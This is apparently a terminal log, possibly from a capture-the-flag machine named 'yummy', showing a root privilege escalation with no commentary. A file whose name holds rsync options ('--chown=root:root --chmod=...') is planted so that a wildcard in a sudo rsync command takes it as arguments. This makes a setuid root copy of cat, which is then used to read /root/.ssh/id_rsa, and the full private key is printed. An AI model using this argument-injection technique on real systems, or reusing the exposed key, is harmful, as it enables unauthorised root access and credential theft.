 dev@yummy:~$
16:47:44 [4/1917]
dev@yummy:~$ touch ' --chown=root:root --chmod=D2775,F4777'; mv ' --chown=root:root --chmod=D2775,F4777' app-production/; cp
/usr/bin/cat app-production/; watch -n2 sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/* /opt/app/
dev@yummy:~$
Every 2.0s: sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/app.py /home/de...  yummy: Thu Jan  2 19:48:08 2025
dev@yummy:/opt/app$ pwd
/opt/app
dev@yummy:/opt/app$ ls -lah | grep cat
-rwsrwxrwx 1 root root  39K Jan  2 19:46 cat
dev@yummy:/opt/app$ ./cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD8t/wsFHnXuKZw6GVUmPSPPHtqxx1N94baTt1/2esF8AAAAJBdGlFYXRpR
WAAAAAtzc2gtZWQyNTUxOQAAACD8t/wsFHnXuKZw6GVUmPSPPHtqxx1N94baTt1/2esF8A
AAAEA+trd9XqxX3ZSG9ESLlPSzIadF8ll0l4ll0+DKkhpkhvy3/CwUede4pnDoZVSY9I88
e2rHHU33htpO3X/Z6wXwAAAACnJvb3RAeXVtbXkBAgM=
-----END OPENSSH PRIVATE KEY-----
dev@yummy:/opt/app$